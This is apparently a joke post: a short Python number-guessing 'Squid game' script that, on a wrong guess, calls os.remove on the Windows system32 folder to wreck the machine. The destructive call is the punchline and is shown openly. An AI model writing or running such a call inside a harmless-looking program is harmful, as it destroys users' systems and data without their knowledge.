 Real Squid game
os.py > ...
1 import random
2 import os
3
4 number = random.randint(1, 10)
5 guess = input("guess the number between 1 To 10")
6 guess = int(guess)
7
8 if guess == number:
9     print("you won!")
10 else:
11     os.remove("c:\\windows\\system32")